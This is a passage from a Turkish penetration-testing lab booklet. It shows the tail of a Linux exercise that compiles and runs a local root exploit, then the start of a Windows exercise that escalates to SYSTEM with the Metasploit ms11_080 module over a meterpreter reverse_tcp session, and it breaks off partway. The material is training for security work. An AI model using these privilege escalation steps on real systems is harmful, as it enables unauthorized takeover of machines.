 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
test@bt:~/Desktop# gcc 15704.c -o root-ol
3.Adım: Koduçalıştırıyoruz ve root oluyoruz..
test@bt:~/Desktop$ ./root-ol
Hey Congratulations..You areroot..
root@bt:#
Ek Kaynaklar:
---
Uygulama No:BGA-PT-66
Uygulama Adı: Windows Yerel Güvenlik Zafiyeti Hak Yükseltme
Amaç: Windows sistemlerde mevcut güvenlik zaafiyetleri kullanılarak kısıtlı haklardan system haklarına
geçiş.
KullanılanAraçlar:
 Metasploit
Adımlar:
1.Adım: Sistemde meterpreter oturumu elde ediyoruz.Bunu çeşitli güvenlik zaafiyetleri(ms08-
067,psexecvs) ile elde edebilirsiniz.Bukısımiçinbakınızms08-067 zaafiyeti istismarı.
2.Adım: Yerel hak yükseltme açıklının exploiti olan ms11-080 için session parametresi ile daha once elde
ettiğimizmeterpreteroturumidsini veriyoruz.Ve çalıştırıyoruz.
msf > use exploit/windows/local/ms11_080_afdjoinleaf
msf exploit(ms11_080_afdjoinleaf) >show options
Moduleoptions(exploit/windows/local/ms11_080_afdjoinleaf):
Name CurrentSetting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this moduleon.
Payload options(windows/meterpreter/reverse_tcp):
 